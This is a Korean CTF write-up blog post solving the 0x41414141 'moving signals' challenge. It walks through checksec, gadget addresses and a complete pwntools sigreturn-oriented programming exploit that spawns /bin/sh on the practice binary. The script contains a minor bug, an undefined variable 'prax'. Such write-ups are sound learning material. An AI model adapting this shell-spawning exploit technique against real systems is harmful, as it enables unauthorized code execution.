Notice

Recent Posts

Recent Comments

Link

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

| 29 | 30 | 31 |

Tags

- C언어

- HTML

- BOJ Python

- The Loard of BOF

- c++

- hackerrank

- SWEA

- 웹페이지 만들기

- Python

- CSS

- Sookmyung Information Security Study

- WarGame

- lob

- 풀이

- 파이썬

- 드림핵

- 숙명여자대학교 정보보안동아리

- siss

- 숙명여자대학교 정보보안 동아리

- PHP 웹페이지 만들기

- 백준

- 자료구조 복습

- 생활코딩

- hackctf

- c

- Javascript

- BOJ

- XSS Game

- 기계학습

- 머신러닝

Archives

- Today

- Total

혜랑's STORY

[0x41414141 CTF] moving signals 풀이 본문



1. checksec

64bit 파일이고 아무런 보호기법도 걸려있지 않다.

2. IDA

- IDA로 살펴본 결과 start() 함수가 하나 존재했다.

3. 확인해야 할 목록

- Libc offset



- "pop rax; ret"



- "syscall"

- "/bin/sh" 명령어가 저장된 영역

Find "/bin/sh" -> 0x41250

Find "pop rax ; ret" -> 0x41018

Find "syscall ; ret" -> 0x41015

4. Exploit

from pwn import *

#context.log_level = 'debug'

binary = "./moving-signals"

context.binary = binary #쉘코드 적용 대상 바이너리의 환경 자동 설정

p = process(binary)

poprax = 0x41018

syscall = 0x41015

print(hex(prax))

print(hex(syscall))

binsh = 0x41250

payload = "A"*0x8

payload += p64(poprax)

payload += p64(0xf)

payload += p64(syscall)

s = SigreturnFrame(arch="amd64")

s.rax = constants.SYS_execve

s.rdi = binsh

s.rsi = 0

s.rdx = 0

s.rip = syscall

payload += str(s)

p.send(payload)

p.interactive()

결과

'2021 SISS 21기 활동 > 여름방학 System' 카테고리의 다른 글

| [Lazenca] Return-to-csu (feat.JIT ROP) - x64 (0) | 2021.07.23 |

|---|---|

| [HAckCTF] sysrop 풀이 (0) | 2021.07.17 |

| [HackCTF] look at me 풀이 (0) | 2021.07.15 |

| [Lazenca] SROP(Sigreturn-oriented programming) - x64 (0) | 2021.07.10 |

| [Lazenca] SROP(Sigreturn-oriented programming) - x86 (0) | 2021.07.10 |